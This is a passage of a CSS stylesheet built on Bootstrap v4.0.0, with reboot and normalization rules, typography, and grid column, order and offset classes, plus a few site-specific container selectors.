dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: underline;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
    width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: underline;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    margin-bottom: 0.5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}

h1,
.h1 {
    font-size: 2.5rem;
}

h2,
.h2 {
    font-size: 2rem;
}

h3,
.h3 {
    font-size: 1.75rem;
}

h4,
.h4 {
    font-size: 1.5rem;
}

h5,
.h5 {
    font-size: 1.25rem;
}

h6,
.h6 {
    font-size: 1rem;
}

.lead {
    font-size: 1.25rem;
    font-weight: 300;
}

.display-1 {
    font-size: 6rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-2 {
    font-size: 5.5rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-3 {
    font-size: 4.5rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-4 {
    font-size: 3.5rem;
    font-weight: 300;
    line-height: 1.2;
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
    font-size: 80%;
    font-weight: 400;
}

mark,
.mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.list-inline {
    padding-left: 0;
    list-style: none;
}

.list-inline-item {
    display: inline-block;
}

.list-inline-item:not(:last-child) {
    margin-right: 0.5rem;
}

.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

.blockquote {
    margin-bottom: 1rem;
    font-size: 1.25rem;
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d;
}

.blockquote-footer::before {
    content: "\2014 \00A0";
}

.img-fluid {
    max-width: 100%;
    height: auto;
}

.img-thumbnail {
    padding: 0.25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    max-width: 100%;
    height: auto;
}

.figure {
    display: inline-block;
}

.figure-img {
    margin-bottom: 0.5rem;
    line-height: 1;
}

.figure-caption {
    font-size: 90%;
    color: #6c757d;
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
    font-size: 87.5%;
    color: #e83e8c;
    word-break: break-word;
}

a > code {
    color: inherit;
}

kbd {
    padding: 0.2rem 0.4rem;
    font-size: 87.5%;
    color: #fff;
    background-color: #212529;
    border-radius: 0.2rem;
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
}

pre {
    display: block;
    font-size: 87.5%;
    color: #212529;
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container,
.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper,
.procedure .procedure-head {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 576px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1140px;
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.col-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

@media (min-width: 576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
